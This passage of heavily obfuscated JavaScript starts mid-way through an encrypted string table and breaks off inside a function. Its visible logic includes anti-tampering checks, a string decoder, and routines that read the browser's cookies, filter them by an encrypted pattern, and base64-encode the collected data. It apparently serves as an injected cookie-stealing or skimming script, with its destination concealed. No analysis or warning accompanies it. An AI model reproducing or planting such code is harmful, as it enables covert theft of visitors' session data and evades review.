73\x77\x34\x4e\x2b\x52\x46\x34\x75\x77\x37\x38\x3d','\x77\x70\x34\x70\x50\x67\x3d\x3d','\x77\x34\x44\x43\x6d\x45\x5a\x48\x77\x34\x72\x44\x74\x6d\x41\x3d','\x47\x73\x4f\x78\x77\x35\x4d\x68','\x44\x4d\x4f\x67\x57\x4d\x4b\x62\x4b\x32\x4c\x43\x67\x51\x3d\x3d','\x77\x36\x66\x44\x70\x43\x4a\x2f\x48\x63\x4f\x4a\x77\x72\x6c\x4b','\x66\x69\x74\x6d','\x77\x37\x2f\x43\x6a\x63\x4f\x71\x56\x4d\x4b\x72\x77\x37\x72\x44\x69\x38\x4b\x46\x77\x6f\x49\x3d','\x47\x31\x70\x54\x77\x72\x6f\x4d\x77\x36\x5a\x72\x77\x37\x46\x63\x77\x6f\x4d\x48\x50\x6e\x6a\x44\x6a\x4d\x4f\x49\x77\x37\x63\x56\x62\x48\x30\x63\x77\x36\x55\x3d','\x44\x6b\x4e\x54\x77\x72\x59\x57','\x77\x6f\x6b\x32\x43\x4d\x4f\x58\x77\x37\x6e\x44\x72\x51\x3d\x3d','\x61\x63\x4b\x6a\x56\x6a\x74\x36','\x77\x35\x58\x43\x73\x43\x73\x3d','\x77\x35\x44\x44\x68\x79\x63\x3d','\x41\x73\x4f\x50\x4c\x77\x3d\x3d','\x77\x70\x44\x43\x75\x54\x58\x43\x6b\x63\x4b\x48\x77\x35\x34\x37\x51\x47\x58\x43\x6e\x73\x4f\x69','\x77\x35\x72\x43\x74\x4d\x4b\x51\x77\x35\x70\x69\x77\x35\x37\x43\x6b\x38\x4b\x47','\x77\x71\x34\x6f\x63\x58\x33\x43\x67\x6e\x50\x44\x68\x38\x4f\x56\x77\x6f\x62\x43\x76\x41\x3d\x3d','\x59\x54\x46\x79\x4c\x45\x6e\x44\x6a\x4d\x4f\x39\x77\x35\x4d\x4c','\x77\x71\x66\x43\x6c\x4d\x4b\x62\x77\x35\x77\x3d','\x77\x6f\x6a\x43\x6f\x4d\x4b\x30\x51\x48\x51\x39','\x77\x34\x6a\x43\x70\x4d\x4b\x4e\x77\x34\x30\x3d','\x55\x73\x4b\x75\x77\x35\x52\x7a\x77\x70\x49\x75','\x77\x70\x6a\x43\x70\x4d\x4b\x6c\x52\x32\x55\x6d\x42\x41\x3d\x3d','\x77\x71\x59\x6f\x61\x58\x50\x43\x6c\x58\x34\x3d','\x61\x4d\x4f\x6b\x77\x34\x55\x3d','\x77\x34\x2f\x43\x67\x42\x34\x3d','\x47\x63\x4b\x2f\x77\x34\x41\x3d','\x77\x6f\x35\x5a\x4f\x38\x4f\x38\x56\x44\x4c\x44\x71\x73\x4b\x76\x77\x71\x68\x30\x77\x6f\x2f\x43\x72\x73\x4b\x71\x4d\x63\x4b\x79\x77\x70\x77\x3d','\x62\x73\x4b\x38\x61\x53\x5a\x38\x4e\x38\x4f\x53\x50\x67\x3d\x3d','\x49\x63\x4f\x49\x77\x34\x67\x3d','\x59\x47\x66\x44\x70\x63\x4b\x38\x77\x34\x6a\x43\x73\x77\x3d\x3d','\x77\x36\x34\x64\x52\x77\x3d\x3d','\x53\x73\x4f\x62\x77\x34\x35\x74\x77\x70\x6a\x44\x68\x77\x3d\x3d','\x43\x48\x42\x46\x77\x34\x4d\x3d','\x77\x36\x51\x32\x51\x63\x4f\x30\x55\x63\x4b\x66\x77\x36\x64\x6d\x4f\x51\x3d\x3d','\x77\x37\x72\x43\x75\x7a\x68\x35\x43\x4d\x4f\x32','\x77\x72\x33\x43\x6b\x4d\x4b\x65\x77\x34\x45\x30\x77\x72\x72\x44\x6e\x4d\x4f\x4e\x4e\x6a\x76\x44\x6f\x68\x55\x57\x53\x54\x78\x32','\x77\x37\x6f\x47\x52\x7a\x62\x44\x6f\x67\x3d\x3d','\x45\x38\x4b\x4b\x77\x70\x4e\x4e\x46\x79\x73\x3d','\x77\x71\x6e\x43\x71\x32\x76\x44\x6a\x63\x4b\x56\x77\x6f\x37\x44\x68\x58\x6c\x5a\x5a\x6c\x6e\x43\x6a\x73\x4b\x63\x5a\x38\x4f\x75\x46\x6e\x77\x3d','\x46\x48\x35\x41\x77\x35\x67\x6e','\x51\x63\x4f\x5a\x50\x48\x30\x70\x77\x70\x50\x44\x71\x41\x3d\x3d','\x77\x6f\x45\x4c\x47\x6e\x55\x2f\x77\x6f\x6e\x44\x6c\x73\x4f\x31\x59\x4d\x4b\x37\x77\x35\x51\x57\x4f\x73\x4f\x59\x47\x77\x76\x43\x6c\x73\x4f\x33\x77\x71\x5a\x4a\x77\x35\x63\x4c\x4c\x63\x4b\x32\x77\x70\x73\x32\x62\x67\x3d\x3d','\x53\x77\x33\x43\x75\x6b\x78\x57','\x77\x36\x64\x6a\x59\x41\x3d\x3d','\x77\x34\x7a\x43\x72\x63\x4b\x4c\x77\x35\x35\x2f\x77\x35\x6e\x43\x6a\x77\x3d\x3d','\x59\x45\x7a\x44\x75\x6e\x50\x43\x6f\x48\x63\x3d','\x77\x36\x49\x47\x58\x53\x72\x44\x6f\x46\x59\x74\x77\x37\x48\x43\x68\x38\x4b\x59\x55\x73\x4f\x48\x58\x44\x5a\x45\x50\x6b\x76\x44\x6e\x77\x3d\x3d','\x77\x70\x6b\x4c\x41\x47\x6b\x39','\x77\x34\x37\x44\x6b\x38\x4b\x67\x57\x57\x66\x43\x73\x41\x42\x6d','\x55\x63\x4b\x67\x77\x34\x42\x7a\x77\x70\x6b\x71\x77\x37\x70\x78\x44\x4d\x4f\x52\x58\x33\x48\x43\x70\x42\x30\x4f\x66\x54\x6c\x4b\x4e\x67\x3d\x3d','\x77\x35\x2f\x43\x6c\x30\x35\x58\x77\x35\x63\x3d','\x77\x70\x5a\x75\x77\x34\x50\x44\x69\x52\x38\x67\x4e\x63\x4b\x2f\x57\x41\x3d\x3d','\x77\x37\x48\x44\x6f\x53\x39\x75\x46\x63\x4f\x48\x77\x71\x5a\x43','\x77\x71\x50\x43\x6e\x63\x4b\x64\x77\x34\x38\x36\x77\x72\x58\x44\x74\x38\x4f\x48\x50\x47\x48\x44\x73\x52\x34\x4d\x52\x44\x78\x71\x51\x67\x3d\x3d'];(function(_0x1dafc6,_0x5b44ef){var _0x366a58=function(_0x1c6638){while(--_0x1c6638){_0x1dafc6['\x70\x75\x73\x68'](_0x1dafc6['\x73\x68\x69\x66\x74']());}};var _0xcd1f99=function(){var _0xc0dfc9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa23dff,_0x50aa43,_0x2a41ce,_0x5155b4){_0x5155b4=_0x5155b4||{};var _0x27178e=_0x50aa43+'\x3d'+_0x2a41ce;var _0x2c7477=0x0;for(var _0x2c7477=0x0,_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];_0x2c7477<_0x2d5ad5;_0x2c7477++){var _0x2dbb09=_0xa23dff[_0x2c7477];_0x27178e+='\x3b\x20'+_0x2dbb09;var _0x89b04c=_0xa23dff[_0x2dbb09];_0xa23dff['\x70\x75\x73\x68'](_0x89b04c);_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];if(_0x89b04c!==!![]){_0x27178e+='\x3d'+_0x89b04c;}}_0x5155b4['\x63\x6f\x6f\x6b\x69\x65']=_0x27178e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28df27,_0x3c6f39){_0x28df27=_0x28df27||function(_0x41ad73){return _0x41ad73;};var _0x5b0303=_0x28df27(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c6f39['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcd6326=function(_0x57d559,_0x5152a1){_0x57d559(++_0x5152a1);};_0xcd6326(_0x366a58,_0x5b44ef);return _0x5b0303?decodeURIComponent(_0x5b0303[0x1]):undefined;}};var _0x31b82b=function(){var _0x3f0022=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3f0022['\x74\x65\x73\x74'](_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31b82b;var _0x5b99ed='';var _0x3c4581=_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c4581){_0xc0dfc9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c4581){_0x5b99ed=_0xc0dfc9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xcd1f99();}(_0xbf69,0xb7));var _0x9bf6=function(_0x1dafc6,_0x5b44ef){_0x1dafc6=_0x1dafc6-0x0;var _0x366a58=_0xbf69[_0x1dafc6];if(_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x218c8d=function(){return this;};var _0xcd1f99=_0x218c8d();var _0xc0dfc9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xcd1f99['\x61\x74\x6f\x62']||(_0xcd1f99['\x61\x74\x6f\x62']=function(_0xa23dff){var _0x50aa43=String(_0xa23dff)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a41ce=0x0,_0x5155b4,_0x27178e,_0x4fccd3=0x0,_0x2c7477='';_0x27178e=_0x50aa43['\x63\x68\x61\x72\x41\x74'](_0x4fccd3++);~_0x27178e&&(_0x5155b4=_0x2a41ce%0x4?_0x5155b4*0x40+_0x27178e:_0x27178e,_0x2a41ce++%0x4)?_0x2c7477+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5155b4>>(-0x2*_0x2a41ce&0x6)):0x0){_0x27178e=_0xc0dfc9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27178e);}return _0x2c7477;});}());var _0x2d5ad5=function(_0x2dbb09,_0x89b04c){var _0x28df27=[],_0x3c6f39=0x0,_0x41ad73,_0x5b0303='',_0xcd6326='';_0x2dbb09=atob(_0x2dbb09);for(var _0x57d559=0x0,_0x5152a1=_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x57d559<_0x5152a1;_0x57d559++){_0xcd6326+='\x25'+('\x30\x30'+_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d559)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2dbb09=decodeURIComponent(_0xcd6326);for(var _0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x28df27[_0x31b82b]=_0x31b82b;}for(_0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b]+_0x89b04c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31b82b%_0x89b04c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;}_0x31b82b=0x0;_0x3c6f39=0x0;for(var _0x3f0022=0x0;_0x3f0022<_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x3f0022++){_0x31b82b=(_0x31b82b+0x1)%0x100;_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b])%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;_0x5b0303+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f0022)^_0x28df27[(_0x28df27[_0x31b82b]+_0x28df27[_0x3c6f39])%0x100]);}return _0x5b0303;};_0x9bf6['\x72\x63\x34']=_0x2d5ad5;_0x9bf6['\x64\x61\x74\x61']={};_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b99ed=_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6];if(_0x5b99ed===undefined){if(_0x9bf6['\x6f\x6e\x63\x65']===undefined){var _0x3c4581=function(_0x105ec3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x105ec3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f2aa0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f2aa0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x21854c){if(!Boolean(~_0x21854c)){return _0x21854c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3052a3){for(var _0x40f297=0x0,_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40f297<_0x491919;_0x40f297++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3052a3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c4581(_0x9bf6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9bf6['\x6f\x6e\x63\x65']=!![];}_0x366a58=_0x9bf6['\x72\x63\x34'](_0x366a58,_0x5b44ef);_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6]=_0x366a58;}else{_0x366a58=_0x5b99ed;}return _0x366a58;};(function(){var _0x461645=function(){var _0x1dafc6=!![];return function(_0x5b44ef,_0x366a58){var _0x1c6638=_0x1dafc6?function(){if(_0x366a58){var _0x246fd6=_0x366a58['\x61\x70\x70\x6c\x79'](_0x5b44ef,arguments);_0x366a58=null;return _0x246fd6;}}:function(){};_0x1dafc6=![];return _0x1c6638;};}();var _0x2de8f6={'\x6b\x7a\x43':function _0x289764(_0x2465ee,_0x5064bb){return _0x2465ee<_0x5064bb;},'\x6e\x5a\x68':function _0x4045df(_0x11ef08,_0x5480ba){return _0x11ef08>>_0x5480ba;},'\x69\x6d\x68':function _0x4fd835(_0x3699e9,_0x4b33cd){return _0x3699e9|_0x4b33cd;},'\x43\x66\x72':function _0x3b97d0(_0x1bda93,_0xf8e34b){return _0x1bda93<<_0xf8e34b;},'\x6b\x62\x69':function _0x2391b7(_0x54b291,_0x208983){return _0x54b291&_0x208983;},'\x69\x70\x44':function _0xe64f67(_0x1dc0a5,_0x4c8ef9){return _0x1dc0a5==_0x4c8ef9;},'\x77\x4a\x78':function _0x4f62eb(_0x114ccb,_0x2d5c84){return _0x114ccb>>_0x2d5c84;},'\x4f\x61\x43':function _0x460ca0(_0x56b974,_0x52aace){return _0x56b974<<_0x52aace;},'\x62\x6d\x76':function _0x529789(_0x200198,_0x3efcf7){return _0x200198&_0x3efcf7;},'\x53\x73\x6a':function _0x5844e3(_0x2f7a1a,_0x48e046){return _0x2f7a1a==_0x48e046;},'\x65\x5a\x4a':function _0x3f704d(_0x56e2a2,_0x1495d4){return _0x56e2a2|_0x1495d4;},'\x41\x48\x56':function _0x17dc15(_0x30c03a,_0x3995e8){return _0x30c03a<<_0x3995e8;},'\x44\x57\x43':function _0x2a2032(_0x23bd7a,_0x555850){return _0x23bd7a<<_0x555850;},'\x43\x70\x64':function _0x3e9c9b(_0x479f0a,_0x37b392){return _0x479f0a&_0x37b392;},'\x64\x63\x42':function _0x7d3e9f(_0x38ae2a,_0x4395ef){return _0x38ae2a(_0x4395ef);},'\x79\x70\x64':function _0x1cbb4b(_0x341baa,_0x5f4085){return _0x341baa%_0x5f4085;},'\x56\x41\x47':function _0x4f4468(_0x41773f,_0x524810){return _0x41773f/_0x524810;},'\x6d\x67\x72':function _0x2489a1(_0x3ba8a8,_0x2dd57b){return _0x3ba8a8<_0x2dd57b;},'\x68\x53\x4d':function _0x2ca95f(_0x2c8c3f){return _0x2c8c3f();},'\x4d\x51\x42':function _0x4ec404(_0x7aeed7,_0x256e25){return _0x7aeed7+_0x256e25;},'\x6d\x47\x6b':function _0x47f3de(_0x1cf5fa,_0x8575f6){return _0x1cf5fa*_0x8575f6;},'\x42\x6e\x52':function _0x2e9682(_0x454d2e,_0x876182){return _0x454d2e+_0x876182;},'\x75\x68\x41':function _0x52cee4(_0x38aa63,_0x33a416){return _0x38aa63+_0x33a416;},'\x55\x77\x57':function _0x5602af(_0x555d49,_0x2eaa88){return _0x555d49!==_0x2eaa88;},'\x4e\x66\x49':function _0x2b60e1(_0x58ec8b,_0x339c37){return _0x58ec8b===_0x339c37;},'\x7a\x54\x49':function _0x152c76(_0x52e0b1,_0x43b1b3){return _0x52e0b1>_0x43b1b3;},'\x4e\x42\x67':function _0x1a8148(_0x8cff1f,_0x30a6e6){return _0x8cff1f-_0x30a6e6;},'\x55\x51\x5a':function _0x466de1(_0x48547f){return _0x48547f();},'\x77\x4b\x4e':function _0x128a93(_0x5a9bb3,_0x2f4249){return _0x5a9bb3(_0x2f4249);},'\x56\x70\x4d':function _0x416410(_0x3eae1a,_0xfdedb6){return _0x3eae1a==_0xfdedb6;},'\x74\x56\x43':function _0xf5fd47(_0x5f524d,_0xa810ce){return _0x5f524d==_0xa810ce;},'\x41\x46\x6e':function _0x1db7fb(_0x257cf9,_0xddf62e){return _0x257cf9!==_0xddf62e;},'\x65\x6a\x43':function _0x1b6986(_0x1c997c,_0x8affd9){return _0x1c997c+_0x8affd9;},'\x76\x72\x55':function _0x152059(_0x3cf20a,_0x4a1713){return _0x3cf20a-_0x4a1713;},'\x71\x77\x6c':function _0x34a550(_0x4d4e15,_0x91548){return _0x4d4e15(_0x91548);},'\x6f\x75\x67':function _0xefdbca(_0xe0626c,_0x4fbdfe){return _0xe0626c(_0x4fbdfe);},'\x77\x53\x6e':function _0xa6dec9(_0x5a3841,_0x1deb69){return _0x5a3841(_0x1deb69);},'\x48\x6c\x73':function _0x200df8(_0x11dd89){return _0x11dd89();},'\x4d\x44\x41':function _0x103a33(_0x2edee8,_0xae6062){return _0x2edee8+_0xae6062;}};var _0x3393fe=this[_0x9bf6('0x0', '\x47\x6c\x68\x33')];var _0x5170a4=_0x3393fe[_0x9bf6('0x1', '\x4a\x69\x33\x50')];var _0x239487='';var _0x5cefcf='';if(_0x2de8f6[_0x9bf6('0x2', '\x74\x71\x35\x45')](typeof _0x3393fe[_0x9bf6('0x3', '\x68\x66\x23\x57')],_0x9bf6('0x4', '\x4f\x39\x50\x70'))){_0x239487=_0x3393fe[_0x9bf6('0x5', '\x4e\x6c\x72\x75')];_0x5cefcf=_0x239487[_0x9bf6('0x6', '\x43\x54\x55\x70')];}var _0x5d6363=_0x3393fe[_0x9bf6('0x7', '\x41\x71\x32\x23')];var _0x50b552=_0x3393fe[_0x9bf6('0x8', '\x4f\x39\x50\x70')];var _0x345371=new _0x3393fe[_0x9bf6('0x9', '\x71\x6e\x64\x23')]()[_0x9bf6('0xa', '\x42\x2a\x45\x76')]();var _0x5da31e='';function _0x239e1d(_0x18fd24){var _0x386e4d=_0x9bf6('0xb', '\x42\x2a\x45\x76');var _0x572486,_0x1e515d,_0x2e7bee;var _0x1af1c5,_0x5feb98,_0x1dae11;_0x2e7bee=_0x18fd24[_0x9bf6('0xc', '\x75\x64\x29\x5d')];_0x1e515d=0x0;_0x572486='';while(_0x2de8f6[_0x9bf6('0xd', '\x4f\x39\x50\x70')](_0x1e515d,_0x2e7bee)){var _0x18328c=_0x9bf6('0xe', '\x7a\x64\x63\x56')[_0x9bf6('0xf', '\x5e\x44\x75\x51')]('\x7c'),_0x433ae2=0x0;while(!![]){switch(_0x18328c[_0x433ae2++]){case'\x30':_0x572486+=_0x386e4d[_0x9bf6('0x10', '\x74\x71\x35\x45')](_0x2de8f6[_0x9bf6('0x11', '\x75\x39\x43\x5e')](_0x1af1c5,0x2));continue;case'\x31':_0x1dae11=_0x18fd24[_0x9bf6('0x12', '\x75\x64\x29\x5d')](_0x1e515d++);continue;case'\x32':_0x572486+=_0x386e4d[_0x9bf6('0x13', '\x4b\x6d\x5a\x55')](_0x2de8f6[_0x9bf6('0x14', '\x4f\x39\x50\x70')](_0x2de8f6[_0x9bf6('0x15', '\x75\x64\x29\x5d')](_0x5feb98&0xf,0x2),_0x2de8f6[_0x9bf6('0x16', '\x32\x4c\x5d\x6a')](_0x1dae11,0xc0)>>0x6));continue;case'\x33':if(_0x2de8f6[_0x9bf6('0x17', '\x41\x71\x32\x23')](_0x1e515d,_0x2e7bee)){_0x572486+=_0x386e4d[_0x9bf6('0x18', '\x24\x6a\x72\x42')](_0x2de8f6[_0x9bf6('0x19', '\x76\x55\x66\x79')](_0x1af1c5,0x2));_0x572486+=_0x386e4d[_0x9bf6('0x1a', '\x41\x57\x36\x62')](_0x2de8f6[_0x9bf6('0x1b', '\x5d\x43\x6c\x6b')](_0x2de8f6[_0x9bf6('0x1c', '\x79\x5e\x51\x66')](_0x1af1c5,0x3),0x4));_0x572486+='\x3d\x3d';break;}continue;case'\x34':_0x572486+=_0x386e4d[_0x9bf6('0x1d', '\x4f\x39\x50\x70')](_0x2de8f6[_0x9bf6('0x1e', '\x6c\x39\x34\x73')](_0x1dae11,0x3f));continue;case'\x35':_0x1af1c5=_0x18fd24[_0x9bf6('0x1f', '\x45\x52\x35\x49')](_0x1e515d++)&0xff;continue;case'\x36':_0x5feb98=_0x18fd24[_0x9bf6('0x20', '\x64\x5e\x2a\x76')](_0x1e515d++);continue;case'\x37':if(_0x2de8f6[_0x9bf6('0x21', '\x29\x31\x34\x53')](_0x1e515d,_0x2e7bee)){_0x572486+=_0x386e4d[_0x9bf6('0x22', '\x4a\x69\x33\x50')](_0x2de8f6[_0x9bf6('0x23', '\x49\x35\x34\x55')](_0x1af1c5,0x2));_0x572486+=_0x386e4d[_0x9bf6('0x24', '\x5e\x44\x75\x51')](_0x2de8f6[_0x9bf6('0x25', '\x71\x6e\x64\x23')](_0x2de8f6[_0x9bf6('0x26', '\x4a\x69\x33\x50')](_0x2de8f6[_0x9bf6('0x27', '\x47\x6c\x68\x33')](_0x1af1c5,0x3),0x4),(_0x5feb98&0xf0)>>0x4));_0x572486+=_0x386e4d[_0x9bf6('0x28', '\x45\x6a\x5b\x40')](_0x2de8f6[_0x9bf6('0x29', '\x49\x35\x34\x55')](_0x5feb98&0xf,0x2));_0x572486+='\x3d';break;}continue;case'\x38':_0x572486+=_0x386e4d[_0x9bf6('0x2a', '\x4e\x6c\x72\x75')](_0x2de8f6[_0x9bf6('0x2b', '\x23\x67\x39\x68')](_0x2de8f6[_0x9bf6('0x2c', '\x64\x41\x21\x47')](_0x2de8f6[_0x9bf6('0x2d', '\x5d\x43\x6c\x6b')](_0x1af1c5,0x3),0x4),_0x2de8f6[_0x9bf6('0x2e', '\x4e\x6c\x72\x75')](_0x5feb98&0xf0,0x4)));continue;}break;}}return _0x572486;}function _0x584c08(_0x5c4fa7){var _0x23b129=_0x461645(this,function(){var _0x1dafc6=function(){return'\x64\x65\x76';},_0x5b44ef=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x296325=function(){var _0x218c8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x218c8d['\x74\x65\x73\x74'](_0x1dafc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xcd1f99=function(){var _0xc0dfc9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc0dfc9['\x74\x65\x73\x74'](_0x5b44ef['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa23dff=function(_0x50aa43){var _0x2a41ce=~-0x1>>0x1+0xff%0x0;if(_0x50aa43['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a41ce)){_0x5155b4(_0x50aa43);}};var _0x5155b4=function(_0x27178e){var _0x4fccd3=~-0x4>>0x1+0xff%0x0;if(_0x27178e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fccd3){_0xa23dff(_0x27178e);}};if(!_0x296325()){if(!_0xcd1f99()){_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa23dff('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x23b129();return function(_0x23800c){_0x5da31e+=_0x23800c;return _0x2de8f6[_0x9bf6('0x2f', '\x67\x63\x58\x33')](_0x5c4fa7,_0x23800c);};}function _0x592bd3(){var _0x279b35={'\x78\x53\x76':function _0x2db7ff(_0x3231ce){return _0x3231ce();},'\x65\x77\x47':function _0xdc4e13(_0x5726c9,_0x5f1356){return _0x5726c9<_0x5f1356;}};var _0x10955f=_0x9bf6('0x30', '\x64\x41\x21\x47')[_0x9bf6('0x31', '\x64\x5e\x2a\x76')]('\x7c'),_0x541aca=0x0;while(!![]){switch(_0x10955f[_0x541aca++]){case'\x30':return _0x2a6e37;continue;case'\x31':_0x279b35[_0x9bf6('0x32', '\x75\x64\x29\x5d')](_0x1ec1c0);continue;case'\x32':var _0x29b76a=new _0x3393fe[_0x9bf6('0x33', '\x7a\x64\x63\x56')](_0x9bf6('0x34', '\x43\x54\x55\x70'));continue;case'\x33':var _0x2a6e37=new _0x3393fe[_0x9bf6('0x35', '\x32\x70\x5e\x23')]();continue;case'\x34':var _0x3c4ec8=_0x5170a4[_0x9bf6('0x36', '\x6b\x62\x51\x25')][_0x9bf6('0x37', '\x32\x6f\x4d\x42')]('\x3b');continue;case'\x35':for(var _0x16335a=0x0;_0x279b35[_0x9bf6('0x38', '\x32\x4c\x5d\x6a')](_0x16335a,_0x3c4ec8[_0x9bf6('0x39', '\x47\x6c\x68\x33')]);_0x16335a++){var _0x3d908b=_0x3c4ec8[_0x16335a][_0x9bf6('0x3a', '\x47\x6c\x68\x33')](0x0,_0x3c4ec8[_0x16335a][_0x9bf6('0x3b', '\x5a\x5b\x5d\x42')]('\x3d'));var _0x1ab101=_0x3c4ec8[_0x16335a][_0x9bf6('0x3c', '\x76\x21\x39\x67')](_0x3c4ec8[_0x16335a][_0x9bf6('0x3d', '\x75\x39\x43\x5e')]('\x3d')+0x1,_0x3c4ec8[_0x16335a][_0x9bf6('0x3e', '\x43\x54\x55\x70')]);if(_0x29b76a[_0x9bf6('0x3f', '\x23\x4e\x48\x38')](_0x3d908b)){_0x2a6e37[_0x2a6e37[_0x9bf6('0x40', '\x45\x6a\x5b\x40')]]=_0x1ab101;}}continue;}break;}}function _0x33d6f9(_0x11041d){var _0x33461c={'\x62\x67\x7a':function _0x1b2fbe(_0x30ea73){return _0x30ea73();},'\x44\x57\x48':function _0x4774ac(_0x3d8bad,_0xbbc76f){return 